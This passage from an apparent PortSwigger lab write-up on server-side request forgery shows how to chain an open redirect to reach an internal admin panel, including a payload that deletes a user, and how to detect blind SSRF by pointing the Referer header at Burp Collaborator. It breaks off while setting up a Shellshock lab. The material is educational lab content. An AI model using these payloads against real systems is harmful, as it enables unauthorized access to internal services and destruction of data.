
http://192.168.0.12:8080/admin
We will find that we cannot make any requests to different hosts. So, now we need to find another parameter which might allow us to exploit the SSRF vulnerability.

If we take a look in the same product page we will find another option in the right bottom corner ‘Next Product’ which takes us to the next product with the help of another parameter ‘path’. Let’s try to identify Open redirect vulnerability on this parameter by replacing the value of this parameter with the following:
path=http://192.168.0.12:8080/admin
We will find a 302 response code taking us to that URL. Great, but using this we cannot access the admin page. We need to use this path parameter with the stockApi parameter to perform SSRF vulnerability with the help of the following payload:

/product/nextProduct?path=http://192.168.0.12:8080/admin
This worked and we got access to the admin functionality. Now we just need to get the URL to delete the user carlos as follows:

/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Finally the user is deleted and the lab is solved.
Lab-6 Blind SSRF with out-of-band detection
Blind SSRF vulnerabilities occur when an application can be manipulated to send a back-end HTTP request to a provided URL, yet the response generated by this back-end request isn’t reflected in the application’s front-end response. The most dependable method for identifying blind SSRF vulnerabilities involves employing out-of-band (OAST) techniques. This approach entails trying to initiate an HTTP request to a system under your control externally. The simplest and most efficient means of utilizing out-of-band techniques is through the utilization of Burp Collaborator.
Access the lab and start Burp Suite as well.

First we have to find a parameter/header which is vulnerable to SSRF attack for which we have to check all web pages. If we check any request we will find that we have a Referer header which might be vulnerable to SSRF vulnerability. Let’s confirm the same by providing the URL of Burp Collaborator. We have to click on the ‘Burp’ menu and select ‘Burp Collaborator client’. We can click on ‘Copy to clipboard’ to copy the subdomain of Burp and replace the value of Referer header as follows:
Referer: https://<domain_name>

Now after we send the request, we have to go to the Burp Collaborator client and click on the ‘Poll now’ button to see any interactions.
We can see that we have received some DNS and HTTP interactions from the target web server. Hence, the lab is also solved.
Lab-7 Blind SSRF with Shellshock exploitation
Merely discovering a blind SSRF vulnerability capable of initiating out-of-band HTTP requests doesn’t inherently grant a direct path to exploitation. As the response from the back-end request remains unseen, this behavior doesn’t allow for exploration of content within systems accessible to the application server. Nevertheless, it can be utilized to investigate potential vulnerabilities within the server itself or other connected back-end systems. By blindly scanning the internal IP address space and deploying payloads crafted to uncover established vulnerabilities, it’s plausible to reveal critical weaknesses on an unpatched internal server if these payloads also incorporate blind out-of-band techniques. One of the vulnerabilities that can be used here to get the contents from the web server is Shellshock exploitation. Let’s explore this vulnerability with SSRF.
Access the lab and start Burp Suite as well.

First we have to find a parameter/header which is vulnerable to SSRF attack for which we have to check all web pages. In order to perform shellshock exploitation with SSRF vulnerability, we require two different parameters/headers which are vulnerable. There is a perfect extension to identify the same. Let’s go to Burp’s extension store by clicking on ‘Extender’ then select ‘BApp Store’ and search for ‘Collaborator Everywhere’. Click on Install.

Now, go back to the extensions tab and make sure this extension is enabled. In order for this extension to work, we need to go to the Target tab and right click on the lab URL which we are targeting and select ‘Add to scope’.
